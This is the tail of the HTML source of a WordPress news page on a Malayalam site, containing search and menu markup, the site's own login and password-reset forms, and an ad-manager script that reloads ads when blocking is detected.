var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_73240_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_73240_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_73240_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_73240_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/thanneer-panthalorukki-guruvayur-devaswom/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_73240_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var edutqnvmk=function(t){"use strict";return{init:function(){0==edutqnvmk.ads_state()&&edutqnvmk.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".edutqnvmk-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){edutqnvmk.init()});

</script>

</body>
</html>